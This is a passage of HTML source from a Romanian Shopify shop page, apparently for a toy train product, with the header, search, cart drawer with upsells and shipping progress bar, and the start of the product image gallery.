    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Meniu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Acasă
                    </a></li><li><a href="/collections/oferte-speciale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Oferte Speciale 
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Acasă</span>
                  </a></li><li><a href="/collections/oferte-speciale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Oferte Speciale </span>
                  </a></li></ul>
        </nav>
      

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 56.25%"
        
    >
            
            <img src="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500" alt="Preturi Reduse" srcset="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=50 50w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=100 100w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=150 150w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=200 200w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=250 250w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=300 300w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=400 400w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500 500w" width="180" height="101.25" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 56.25% !important;
                        }
                    }
                </style>
                <img src="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500" alt="Preturi Reduse" srcset="//preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=50 50w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=100 100w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=150 150w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=200 200w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=250 250w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=300 300w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=400 400w, //preturireduse.ro/cdn/shop/files/logo2560_fara_fundal.png?v=1614678323&amp;width=500 500w" width="180" height="101.25" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Căutați">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Căutați">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Se încarcă..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Căutați"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Căutați</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Golește termenul de căutare">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Căutați">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Închideți">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Coș</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Preturi Reduse",
    
      "logo": "https:\/\/preturireduse.ro\/cdn\/shop\/files\/logo2560_fara_fundal.png?v=1614678323\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/preturireduse.ro"
  }
</script>
</div><div id="shopify-section-sections--25304031658307__announcement_bar_x46F96" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25304031658307__announcement_bar_x46F96-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25304031658307__announcement_bar_x46F96-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25304031658307__announcement_bar_x46F96.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25304031658307__announcement_bar_x46F96 section-sections--25304031658307__announcement_bar_x46F96-padding color-background-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  check_box
</span>
          
          <span><strong>LIVRARE GRATUITA LA COMENZILE PESTE 90 LEI</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Coșul dvs."
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Coșul dvs. este gol</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Închideți"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/oferte-speciale" class="button">
                  Continuați cumpărăturile
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          COS • 0 produse
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Închideți"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;" >
                <strong>Produsele din cosul tau sunt la mare cautare. Ti le rezervam 
                <countdown-timer data-duration="600"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
  <p class="cart-progress__text">
    
      Mai adauga produse de inca 
  
    <span>90 lei</span>
  
 si beneficiezi de Transport Gratuit!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Se încarcă...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 3.5rem;
    --image-size-number: 3.5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_8nHjGr'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 2.0rem;'>
      Recomandate pentru tine
    </h3>
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-cadou-surpriza {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="cadou-surpriza"
            data-toggle="true"
            data-id="53878079979843"
            data-product-id="15181963329859"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/produs-surpriza-5360467.png?v=1767650295&width=500"
                      alt="gift package "
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      PRODUS SURPRIZA
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>39,00 lei</span>
                      <span class='compare-price hidden'>39,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53878079979843">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15181963329859" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-livrare-prioritara {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="livrare-prioritara"
            data-toggle="true"
            data-id="53960990458179"
            data-product-id="15206931923267"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/livrare-cu-prioritate-6132849.png?v=1767650293&width=500"
                      alt="LIVRARE CU PRIORITATE"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      LIVRARE CU PRIORITATE
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>5,00 lei</span>
                      <span class='compare-price hidden'>5,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53960990458179">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15206931923267" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-asigurare-colet {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="asigurare-colet"
            data-toggle="true"
            data-id="53960998420803"
            data-product-id="15206932644163"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//preturireduse.ro/cdn/shop/files/asigurare-colet-4073146.png?v=1767650292&width=500"
                      alt="ASIGURARE COLET"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      ASIGURARE COLET
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>5,00 lei</span>
                      <span class='compare-price hidden'>5,00 lei</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_8nHjGr-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_8nHjGr3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53960998420803">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15206932644163" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 lei</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizați
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Finalizați comanda
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25304031560003__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25304031560003__main"
  class="color-background-1 gradient section-template--25304031560003__main-padding"
  data-section="template--25304031560003__main"
><style data-shopify>.section-template--25304031560003__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25304031560003__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25304031560003__main,
    #MediaGallery-template--25304031560003__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25304031560003__main,
      #MediaGallery-template--25304031560003__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25304031560003__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--25304031560003__main"
  
  role="region"
  aria-label="Vizualizatorul galeriei"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25304031560003__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25304031560003__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25304031560003__main">
        Salt la informațiile despre produs
      </a><ul
      id="Slider-Gallery-template--25304031560003__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25304031560003__main-44304749003075"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25304031560003__main-44304749003075"
            data-alt="TRENULETUL MAGIC DOMINO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1946" alt="" srcset="//preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=246 246w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=493 493w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=600 600w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=713 713w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=823 823w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=990 990w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1100 1100w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1206 1206w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1346 1346w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1426 1426w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1646 1646w, //preturireduse.ro/cdn/shop/files/trenuletul-magic-domino-7264262.jpg?v=1762813427&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25304031560003__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
